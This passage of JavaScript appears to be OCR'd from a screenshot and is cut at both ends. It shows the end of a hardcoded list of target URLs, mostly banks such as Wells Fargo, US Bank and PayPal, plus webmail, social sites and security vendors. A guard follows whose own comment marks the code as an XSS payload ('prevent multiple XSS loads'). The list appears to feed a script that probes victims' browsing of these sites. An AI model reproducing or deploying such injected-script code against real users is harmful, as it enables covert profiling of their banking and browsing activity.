
  "http://www.msn.com/",
  "http://www.myspace.com/",
  "http://www.ntobjectives.com",
  "http://www.passport.net/",
  "http://www.paypal.com/",
  "http://www.sourceforge.net/",
  "http://www.spidynamics.com",
  "http://www.statefarm.com/",
  "http://www.usbank.com/",
  "http://www.wachovia.com/",
  "http://www.wamu.com/",
  "http://www.watchfire.com",
  "http://www.webappsec.org",
  "http://www.wellsfargo.com/",
  "http://www.whitehatsec.com",
  "http://www.xanga.com/",
  "http://www.yahoo.com/",
  "http://seoblackhat.com/",
  "http://www.alexa.com/",
  "http://www.youtube.com/",
  "https://banking.wellsfargo.com/",
  "https://commerce.blackhat.com/",
  "https://online.wellsfargo.com/",
];
/* prevent multiple XSS loads */
if (! document.getElementById('xss_flag')) {